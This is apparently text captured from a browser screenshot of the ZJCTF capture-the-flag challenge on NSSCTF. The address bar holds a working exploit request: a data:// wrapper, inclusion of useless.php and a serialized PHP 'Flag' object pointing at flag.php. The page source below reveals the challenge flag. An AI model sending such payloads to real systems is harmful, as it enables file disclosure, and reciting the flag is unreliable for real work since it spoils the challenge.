 不安全 view-source:node4.anna.nssctf.cn:28046/?text=data://text/plain,welcome%20to%20the%20zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} 0
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
自动换行
1 <br><h1>welcome to the zjctf</h1></br>
2 <br>oh u find it </br>
3
4 <!--but i cant give it to u now-->
5
6 <?php
7
8 if(2===3){
9 return ("NSSCTF{2186140d-c1a9-463c-bdc3-03cf2f56d9a3}");
10 }
11
12 ?>
13 <br>U R SO CLOSE !///COME ON PLZ